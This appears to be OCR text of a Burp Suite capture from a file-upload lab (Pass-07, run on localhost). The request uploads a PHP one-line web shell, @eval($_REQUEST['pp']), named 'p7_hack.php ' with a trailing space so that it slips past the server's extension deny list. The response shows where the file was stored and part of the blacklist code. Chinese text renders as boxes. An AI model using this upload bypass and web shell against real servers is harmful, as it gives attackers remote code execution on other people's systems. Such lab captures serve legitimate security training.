 Send Cancel < ▼ > ▼
Request
Pretty Raw Hex \n
1 POST /Pass-07/index.php?action=show_code HTTP/1.1
2 Host: 127.0.0.1
3 Content-Length: 343
4 Cache-Control: max-age=0
5 sec-ch-ua: "Chromium";v="95", ";Not A Brand";v="99"
6 sec-ch-ua-mobile: ?0
7 sec-ch-ua-platform: "Windows"
8 Upgrade-Insecure-Requests: 1
9 Origin: http://127.0.0.1
10 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryqi3SSB90yQjd13MM
11 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/95.0.4638.69 Safari/537.36
12 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applicatio
n/signed-exchange;v=b3;q=0.9
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Referer: http://127.0.0.1/Pass-07/index.php?action=show_code
18 Accept-Encoding: gzip, deflate
19 Accept-Language: zh-CN,zh;q=0.9
20 Connection: close
21
22 ------WebKitFormBoundaryqi3SSB90yQjd13MM
23 Content-Disposition: form-data; name="upload_file"; filename="p7_hack.php "
24 Content-Type: application/octet-stream
25
26 <?php
27 @eval($_REQUEST['pp']);
28 ?>
29 ------WebKitFormBoundaryqi3SSB90yQjd13MM
30 Content-Disposition: form-data; name="submit"
31
32 □□□
33 ------WebKitFormBoundaryqi3SSB90yQjd13MM--
34
? Search... 0 matches
Response
Pretty Raw Hex Render \n
</code>
□□□□□
</p>
57 </li>
58 <li>
59 <h3>
□□□
</h3>
60 <form enctype="multipart/form-data" method="post"
onsubmit="return checkFile()">
61 <p>
□□□□□□□□□□<p>
62 <input class="input_file" type="file" name="
upload_file"/>
63 <input class="button" type="submit" name="submit"
value="□□"/>
64 </form>
65 <div id="msg">
66 </div>
67 <div id="img">
68 <img src="../upload/202207201513145429.php "
width="250px" />
</div>
69 </li>
70 <li id="show_code">
71 <h3>
□□
</h3>
72 <pre>
73 <code class="line-numbers language-php">
$is_upload = false;
74 $msg = null;
75 if (isset($_POST['submit'])) {
76 if (file_exists(UPLOAD_PATH)) {
77 $deny_ext =
array(".php",".php5",".php4",".php3",".php2",".
html",".htm",".phtml",".pht",".pHp",".pHp5",".p
Hp4",".pHp3",".pHp2",".Html",".Htm",".pHtml",".
jsp",".jspa",".jspx",".jsw",".jsv",".jspf",".jt
ml",".jSp",".jSpx",".jSpa",".jSw",".jSv",".jSpf
",".jHtml",".asp",".aspx",".asa",".asax",".ascx
? Search... 0 matches